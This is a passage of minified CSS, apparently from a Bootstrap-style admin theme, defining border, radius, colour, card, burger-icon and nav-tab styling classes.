#ebedf3!important;border-bottom:1px solid #ebedf3!important}.border-x-lg-0{border-left:0!important;border-right:0!important}.border-y-lg-0{border-top:0!important;border-bottom:0!important}.border-lg{border:1px solid #ebedf3!important}.border-top-lg{border-top:1px solid #ebedf3!important}.border-right-lg{border-right:1px solid #ebedf3!important}.border-bottom-lg{border-bottom:1px solid #ebedf3!important}.border-left-lg{border-left:1px solid #ebedf3!important}.border-lg-0{border:0!important}.border-top-lg-0{border-top:0!important}.border-right-lg-0{border-right:0!important}.border-bottom-lg-0{border-bottom:0!important}.border-left-lg-0{border-left:0!important}.border-lg-1{border-width:1px!important}.border-lg-2{border-width:2px!important}.border-lg-3{border-width:3px!important}.border-lg-4{border-width:4px!important}.border-lg-5{border-width:5px!important}}@media (min-width:1200px){.border-x-xl{border-left:1px solid #ebedf3!important;border-right:1px solid #ebedf3!important}.border-y-xl{border-top:1px solid #ebedf3!important;border-bottom:1px solid #ebedf3!important}.border-x-xl-0{border-left:0!important;border-right:0!important}.border-y-xl-0{border-top:0!important;border-bottom:0!important}.border-xl{border:1px solid #ebedf3!important}.border-top-xl{border-top:1px solid #ebedf3!important}.border-right-xl{border-right:1px solid #ebedf3!important}.border-bottom-xl{border-bottom:1px solid #ebedf3!important}.border-left-xl{border-left:1px solid #ebedf3!important}.border-xl-0{border:0!important}.border-top-xl-0{border-top:0!important}.border-right-xl-0{border-right:0!important}.border-bottom-xl-0{border-bottom:0!important}.border-left-xl-0{border-left:0!important}.border-xl-1{border-width:1px!important}.border-xl-2{border-width:2px!important}.border-xl-3{border-width:3px!important}.border-xl-4{border-width:4px!important}.border-xl-5{border-width:5px!important}}@media (min-width:1400px){.border-x-xxl{border-left:1px solid #ebedf3!important;border-right:1px solid #ebedf3!important}.border-y-xxl{border-top:1px solid #ebedf3!important;border-bottom:1px solid #ebedf3!important}.border-x-xxl-0{border-left:0!important;border-right:0!important}.border-y-xxl-0{border-top:0!important;border-bottom:0!important}.border-xxl{border:1px solid #ebedf3!important}.border-top-xxl{border-top:1px solid #ebedf3!important}.border-right-xxl{border-right:1px solid #ebedf3!important}.border-bottom-xxl{border-bottom:1px solid #ebedf3!important}.border-left-xxl{border-left:1px solid #ebedf3!important}.border-xxl-0{border:0!important}.border-top-xxl-0{border-top:0!important}.border-right-xxl-0{border-right:0!important}.border-bottom-xxl-0{border-bottom:0!important}.border-left-xxl-0{border-left:0!important}.border-xxl-1{border-width:1px!important}.border-xxl-2{border-width:2px!important}.border-xxl-3{border-width:3px!important}.border-xxl-4{border-width:4px!important}.border-xxl-5{border-width:5px!important}}.rounded-top-sm{border-top-right-radius:.28rem!important}.rounded-top-left-sm,.rounded-top-sm{border-top-left-radius:.28rem!important}.rounded-top-right-sm{border-top-right-radius:.28rem!important}.rounded-bottom-sm{border-bottom-right-radius:.28rem!important}.rounded-bottom-left-sm,.rounded-bottom-sm{border-bottom-left-radius:.28rem!important}.rounded-bottom-right-sm{border-bottom-right-radius:.28rem!important}.rounded-top{border-top-right-radius:.42rem!important}.rounded-top,.rounded-top-left{border-top-left-radius:.42rem!important}.rounded-top-right{border-top-right-radius:.42rem!important}.rounded-bottom{border-bottom-right-radius:.42rem!important}.rounded-bottom,.rounded-bottom-left{border-bottom-left-radius:.42rem!important}.rounded-bottom-right{border-bottom-right-radius:.42rem!important}.rounded-xl{border-radius:1.25rem!important}.rounded-top-xl{border-top-right-radius:1.25rem!important}.rounded-top-left-xl,.rounded-top-xl{border-top-left-radius:1.25rem!important}.rounded-top-right-xl{border-top-right-radius:1.25rem!important}.rounded-bottom-xl{border-bottom-right-radius:1.25rem!important}.rounded-bottom-left-xl,.rounded-bottom-xl{border-bottom-left-radius:1.25rem!important}.rounded-bottom-right-xl{border-bottom-right-radius:1.25rem!important}.shadow-xs{box-shadow:0 .25rem .5rem 0 rgba(0,0,0,.05)}.h-auto{height:auto!important}.w-auto{width:auto!important}.w-100{width:100%!important}.h-100{height:100%!important}.max-h-30px{max-height:30px!important}.w-lg-auto{width:auto!important}.left-0{left:0!important}.right-0{right:0!important}.top-0{top:0!important}.bottom-0{bottom:0!important}.zindex-0{z-index:0}.zindex-n1{z-index:-1}.zindex-1{z-index:1}.zindex-2{z-index:2}.zindex-3{z-index:3}.zindex-4{z-index:4}.zindex-5{z-index:5}.text-white{color:#fff!important}.text-primary{color:#01a35a!important}.text-secondary{color:#181c32!important}.text-success{color:#01a35a!important}.text-info{color:#8950fc!important}.text-warning{color:#ffa800!important}.text-danger{color:#f64e60!important}.text-light{color:#f3f6f9!important}.text-dark{color:#181c32!important}.text-dark-75{color:#3f4254!important}.text-dark-65{color:#5e6278!important}.text-dark-50{color:#7e8299!important}.text-dark-25{color:#d1d3e0!important}.text-muted{color:#b5b5c3!important}.font-size-base{font-size:1rem}.font-size-sm{font-size:.925rem}.font-size-xs{font-size:.8rem}.font-size-lg{font-size:1.08rem}.font-weight-boldest{font-weight:700}.line-height-0{line-height:0}.line-height-xs{line-height:.75}.line-height-sm{line-height:1}.line-height-md{line-height:1.25}.line-height-lg{line-height:1.5}.line-height-xl{line-height:1.75}.text-transparent{color:transparent}.text-stroke{-webkit-text-stroke-width:.35rem;-moz-text-stroke-width:.35rem;text-stroke-width:.35rem;-webkit-text-stroke-color:#fff;-moz-text-stroke-color:#fff;text-stroke-color:#fff}.cursor-pointer{cursor:pointer}.cursor-move{cursor:move}a,a:hover{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}i{font-size:1.25rem;color:#b5b5c3}.icon-xl{font-size:1.75rem!important}.icon-lg{font-size:1.5rem!important}.burger-icon{-webkit-appearance:none;-moz-appearance:none;background-color:transparent;display:inline-block;position:relative;overflow:hidden;margin:0;padding:0;font-size:0;text-indent:-9999px;appearance:none;box-shadow:none;border-radius:none;border:none;cursor:pointer;background-color:none;outline:none!important;width:24px;height:24px;transition:all .3s}.burger-icon span{top:10px}.burger-icon span,.burger-icon span:after,.burger-icon span:before{display:block;position:absolute;border-radius:3px;transition:all .3s;height:3px;min-height:3px;width:100%}.burger-icon span:after,.burger-icon span:before{left:0;content:""}.burger-icon span:before{top:-8px}.burger-icon span:after{bottom:-8px}.burger-icon-left span:before{transition:all .3s;left:auto;right:0;width:50%}.burger-icon-left span:after{transition:all .3s;left:auto;right:0;width:75%}.burger-icon-left-active span:before{transition:all .3s;left:0;right:auto;width:50%}.burger-icon-left-active span:after{transition:all .3s;left:0;right:auto;width:75%}.burger-icon-right span:before{left:0;right:auto;width:50%;transition:all .3s}.burger-icon-right span:after{left:0;right:auto;width:75%;transition:all .3s}.burger-icon-right-active span:before{left:auto;right:0;width:50%;transition:all .3s}.burger-icon-right-active span:after{left:auto;right:0;width:75%;transition:all .3s}.burger-icon span,.burger-icon span:after,.burger-icon span:before{background-color:#b5b5c3}.burger-icon-active span,.burger-icon-active span:after,.burger-icon-active span:before,.burger-icon:hover span,.burger-icon:hover span:after,.burger-icon:hover span:before{background-color:#01a35a}.card.card-custom{box-shadow:0 0 30px 0 rgba(82,63,105,.05);border:0}.card.card-custom>.card-header{display:flex;justify-content:space-between;align-items:stretch;flex-wrap:wrap;min-height:70px;padding-top:0;padding-bottom:0;background-color:transparent}.card.card-custom>.card-header .card-title{display:flex;align-items:center;margin:.5rem .5rem .5rem 0}.card.card-custom>.card-header .card-title .card-icon{margin-right:.75rem;line-height:0}.card.card-custom>.card-header .card-title .card-icon i{font-size:1.25rem;color:#7e8299;line-height:0}.card.card-custom>.card-header .card-title .card-icon i:after,.card.card-custom>.card-header .card-title .card-icon i:before{line-height:0}.card.card-custom>.card-header .card-title .card-icon .svg-icon svg{height:24px;width:24px}.card.card-custom>.card-header .card-title .card-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.card.card-custom>.card-header .card-title .card-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.card.card-custom>.card-header .card-title,.card.card-custom>.card-header .card-title .card-label{font-weight:500;font-size:1.275rem;color:#181c32}.card.card-custom>.card-header .card-title .card-label{margin:0 .75rem 0 0;flex-wrap:wrap}.card.card-custom>.card-header .card-title small{color:#b5b5c3;font-size:1rem}.card.card-custom>.card-header .card-toolbar{display:flex;align-items:center;margin:.5rem 0;flex-wrap:wrap}.card.card-custom>.card-header.card-header-tabs-line{padding-top:0!important;padding-bottom:0!important;align-items:stretch}.card.card-custom>.card-header.card-header-tabs-line .card-toolbar{margin:0}.card.card-custom>.card-header.card-header-tabs-line .nav{border-bottom-color:transparent}.card.card-custom>.card-header.card-header-tabs-line .nav .nav-item{align-items:stretch}.card.card-custom>.card-header.card-header-tabs-line .nav .nav-link{padding-top:2rem;padding-bottom:2rem}.card.card-custom>.card-header.card-header-right{justify-content:flex-end}.card.card-custom>.card-body{padding:2rem 2.25rem}.card.card-custom>.card-footer{background-color:transparent}.card.card-custom .card-scroll{position:relative;overflow:auto}.card.card-custom.card-stretch{display:flex;align-items:stretch!important;flex-direction:column;height:100%}.card.card-custom.card-stretch.gutter-b{height:calc(100% - 25px)}.card.card-custom.card-stretch.card-stretch-half{height:50%}.card.card-custom.card-stretch.card-stretch-half.gutter-b{height:calc(50% - 25px)}.card.card-custom.card-stretch.card-stretch-third{height:33.33%}.card.card-custom.card-stretch.card-stretch-third.gutter-b{height:calc(33.33% - 25px)}.card.card-custom.card-stretch.card-stretch-fourth{height:25%}.card.card-custom.card-stretch.card-stretch-fourth.gutter-b{height:calc(25% - 25px)}.card.card-custom.card-fit>.card-header{border-bottom:0}.card.card-custom.card-fit>.card-footer{border-top:0}.card.card-custom.card-space{padding-left:2.25rem;padding-right:2.25rem}.card.card-custom.card-space>.card-body,.card.card-custom.card-space>.card-footer,.card.card-custom.card-space>.card-header,.card.card-custom.card-space>form>.card-body,.card.card-custom.card-space>form>.card-footer{padding-left:0;padding-right:0}.card.card-custom.card-sticky>.card-header{transition:left .3s,right .3s,height .3s;min-height:70px}.card-sticky-on .card.card-custom.card-sticky>.card-header{transition:left .3s,right .3s,height .3s;position:fixed;box-shadow:0 1px 15px 1px rgba(69,65,78,.1);z-index:101;background:#fff}.card.card-custom.card-transparent{background-color:transparent}.card.card-custom.card-shadowless{box-shadow:none}.card.card-custom.card-px-0 .card-body,.card.card-custom.card-px-0 .card-footer,.card.card-custom.card-px-0 .card-header{padding-left:0;padding-right:0}.card.card-custom.card-border{box-shadow:none;border:1px solid #ebedf3}.card.card-custom.card-collapsed>.card-body,.card.card-custom.card-collapsed>form{display:none}.card.card-custom .card-header .card-toolbar [data-card-tool=toggle] i{transition:all .15s ease}.card.card-custom.card-collapse .card-header .card-toolbar [data-card-tool=toggle] i,.card.card-custom.card-collapsed .card-header .card-toolbar [data-card-tool=toggle] i{transition:all .15s ease;transform:rotate(180deg)}.card-spacer{padding:2rem 2.25rem!important}.card-spacer-x{padding-left:2.25rem!important;padding-right:2.25rem!important}.card-spacer-y{padding-top:2rem!important;padding-bottom:2rem!important}.card-rounded{border-radius:.42rem}.card-rounded-top{border-top-left-radius:.42rem;border-top-right-radius:.42rem}.card-rounded-bottom{border-bottom-left-radius:.42rem;border-bottom-right-radius:.42rem}@media (max-width:767.98px){.card.card-custom>.card-header:not(.flex-nowrap){min-height:0;padding-top:.5rem;padding-bottom:.5rem}}.rounded-card{border-radius:.42rem}.rounded-card-top{border-top-left-radius:.42rem;border-top-right-radius:.42rem}.rounded-card-bottom{border-bottom-left-radius:.42rem;border-bottom-right-radius:.42rem}.h1{font-size:2rem!important}@media (max-width:1200px){.h1{font-size:calc(1.325rem + .9vw)!important}}.h2{font-size:1.75rem!important}@media (max-width:1200px){.h2{font-size:calc(1.3rem + .6vw)!important}}.h3{font-size:1.5rem!important}@media (max-width:1200px){.h3{font-size:calc(1.275rem + .3vw)!important}}.h4{font-size:1.35rem!important}@media (max-width:1200px){.h4{font-size:calc(1.26rem + .12vw)!important}}.h5{font-size:1.25rem!important}.h6{font-size:1.175rem!important}.lead{font-size:1.25rem!important}.display-1{font-size:5.5rem!important}@media (max-width:1200px){.display-1{font-size:calc(1.675rem + 5.1vw)!important}}.display-2{font-size:4.5rem!important}@media (max-width:1200px){.display-2{font-size:calc(1.575rem + 3.9vw)!important}}.display-3{font-size:3.5rem!important}@media (max-width:1200px){.display-3{font-size:calc(1.475rem + 2.7vw)!important}}.display-4{font-size:2.5rem!important}@media (max-width:1200px){.display-4{font-size:calc(1.375rem + 1.5vw)!important}}a,button{outline:0!important}.nav .nav-link{display:flex;align-items:center;padding:.75rem 1.5rem}.nav .nav-link,.nav .nav-link .nav-text{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;color:#7e8299}.nav .nav-link .nav-text{flex-grow:1;font-size:1rem;font-weight:400}.nav .nav-link .nav-icon{line-height:0;color:#7e8299;width:2rem}.nav .nav-link .nav-icon:before{line-height:0}.nav .nav-link .nav-icon i{color:#b5b5c3;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;font-size:1.25rem}.nav .nav-link .nav-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.nav .nav-link .nav-icon svg:hover g [fill]{transition:fill .3s ease}.nav .nav-link .label{margin-left:.25rem}.nav .nav-link.disabled{opacity:.6}.nav .nav-link.active,.nav .nav-link.active .nav-icon i,.nav .nav-link.active .nav-text,.nav .nav-link:hover:not(.disabled),.nav .nav-link:hover:not(.disabled) .nav-icon i,.nav .nav-link:hover:not(.disabled) .nav-text,.nav .show>.nav-link,.nav .show>.nav-link .nav-icon i,.nav .show>.nav-link .nav-text{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;color:#01a35a}.nav .nav-link.active .nav-icon .svg-icon svg g [fill],.nav .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav .nav-link.active:after,.nav .nav-link:hover:not(.disabled):after,.nav .show>.nav-link:after{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;color:#01a35a}.nav.nav-bold .nav-item .nav-link,.nav.nav-bold .nav-item .nav-link .nav-text{font-weight:500}.nav.nav-bolder .nav-item .nav-link,.nav.nav-bolder .nav-item .nav-link .nav-text{font-weight:600}.nav.nav-boldest .nav-item .nav-link,.nav.nav-boldest .nav-item .nav-link .nav-text{font-weight:700}.nav.nav-tabs .nav-item{margin-right:.25rem}.nav.nav-tabs .nav-item:last-child{margin-right:0}.nav.nav-tabs .nav-link .nav-text{flex-grow:0}.nav.nav-tabs.nav-tabs-line .nav-item{margin:0 0 -1px}.nav.nav-tabs.nav-tabs-line .nav-link{border:0;border-bottom:1px solid transparent;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;padding:.85rem 0;margin:0 1rem}.nav-item:first-child .nav.nav-tabs.nav-tabs-line .nav-link{margin-left:0}.nav-item:last-child .nav.nav-tabs.nav-tabs-line .nav-link{margin-right:0}.nav.nav-tabs.nav-tabs-line .nav-item:first-child .nav-link{margin-left:0}.nav.nav-tabs.nav-tabs-line .nav-item:last-child .nav-link{margin-right:0}.nav.nav-tabs.nav-tabs-line .nav-link.active,.nav.nav-tabs.nav-tabs-line .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line .show>.nav-link{background-color:transparent;border:0;border-bottom:1px solid #01a35a;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-2x{border-bottom-width:2px}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-2x .nav-item{margin-bottom:-2px}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-2x .nav-link{border-bottom:2px solid transparent}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-2x .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-2x .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-2x .show>.nav-link{border-bottom:2px solid #01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-3x{border-bottom-width:3px}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-3x .nav-item{margin-bottom:-3px}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-3x .nav-link{border-bottom:3px solid transparent}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-3x .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-3x .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-3x .show>.nav-link{border-bottom:3px solid #01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white{border-bottom-color:hsla(0,0%,100%,.7)}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link .nav-text{color:hsla(0,0%,100%,.7)}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:hsla(0,0%,100%,.7)}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link .nav-arrow{color:hsla(0,0%,100%,.7)}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .show>.nav-link{border-bottom-color:#fff;color:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .show>.nav-link .nav-text{color:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .show>.nav-link .nav-arrow{color:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary{border-bottom-color:#daf4e8!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .show>.nav-link{border-bottom-color:#01a35a;color:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .show>.nav-link .nav-text{color:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .show>.nav-link .nav-arrow{color:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-primary .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-primary .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-primary .show>.nav-link{border-bottom-color:#01a35a!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary{border-bottom-color:#ebedf3!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .show>.nav-link{border-bottom-color:#e4e6ef;color:#e4e6ef}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .show>.nav-link .nav-text{color:#e4e6ef}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .show>.nav-link .nav-arrow{color:#e4e6ef}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-secondary .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-secondary .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-secondary .show>.nav-link{border-bottom-color:#e4e6ef!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success{border-bottom-color:#daf4e8!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .show>.nav-link{border-bottom-color:#01a35a;color:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .show>.nav-link .nav-text{color:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .show>.nav-link .nav-arrow{color:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-success .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-success .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-success .show>.nav-link{border-bottom-color:#01a35a!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info{border-bottom-color:#eee5ff!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .show>.nav-link{border-bottom-color:#8950fc;color:#8950fc}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .show>.nav-link .nav-text{color:#8950fc}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .show>.nav-link .nav-arrow{color:#8950fc}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-info .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-info .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-info .show>.nav-link{border-bottom-color:#8950fc!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning{border-bottom-color:#fff4de!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning 